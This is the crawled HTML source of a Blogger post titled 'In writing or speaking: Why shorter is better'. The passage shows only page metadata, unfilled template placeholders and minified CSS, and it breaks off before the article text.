

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html
body_size: 35818
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.robertlabayen.com/' rel='openid.delegate'/>
<link href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' rel='canonical'/>
<title>In writing or speaking : Why shorter is better - Executips</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.robertlabayen.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.robertlabayen.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='In writing or speaking : Why shorter is better, Executips: In writing or speaking : Why shorter is better, Executips' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='http://www.robertlabayen.com/feeds/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='http://www.robertlabayen.com/feeds/posts/default?alt=rss' rel='alternate' title='Executips - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8061781887589253118/posts/default' rel='alternate' title='Executips - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s72-c/16586700197_b9edb74c71_z.jpg' rel='image_src'/>
<link href='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='In writing or speaking : Why shorter is better' property='og:title'/>
<meta content='http://www.robertlabayen.com/2016/09/in-writing-or-speaking-shorter-is-better.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Executips' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZruF6M8M3R3teKrCPyuQnzXnA3XmPKX2JMj7MSzyEcZS710N7f3Wz5CoHgPbc7TxEdYmULAllDwedaVQ76t685G53T95Ti68VXD_q12TvK35ysOvl8iFB8xmJW6y54UEhVARVqSfqbXYL/s320/16586700197_b9edb74c71_z.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Executips: In writing or speaking : Why shorter is better' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqxVOKmuJfmX_0gi98enUiHfylDYepmAfTv_8ZmKh9fg680N6GoaN_orAEoLSLj3tYgOH-EHQDW9Kbml2WiWKwhDwB-F7nFxfoRyeUQVEcHqibmKL0kduA4BFpl5mbrR9PsDHCmCoSwaM/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAOT7Uyi1Gd_oq5DLZbmFTVyY6Wcfq3e9H6JIHL9YKXA0XTlAgQ7LyrZuRiQjwTpPSFN3nemb9Kg2XBbFjqdkDKsB7dGOF75P-GAIH1ShHMI-cuCU0B2htzOBgFkwr_rcmdG0sRQ9mt4c/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisKsFojfL8eqkRo1RsNYkSQMdF1SVcAbTu-g3yvk2bY3R0G2LN2PKEeiUauExJp2zlyZN-_ixewkg7yWADFLOKZW_PM-Dm1eMZx_xAx5PmxmM_QdPuWndFKFiOIg5-HLxt0hlfcBexdKnN/s1600/bgdot.png) repeat fixed top left}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#3d3d3d;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#8dbb90;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#8dbb90;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8dbb90;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#3d3d3d}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#3d3d3d}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#3d3d3d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8dbb90;font-weight:700;background:#3d3d3d;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#8dbb90;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#8dbb90;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#3d3d3d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#8dbb90}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#8dbb90;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#8dbb90;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#3d3d3d}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#8dbb90}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#3d3d3d;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#8dbb90;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#8dbb90}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright 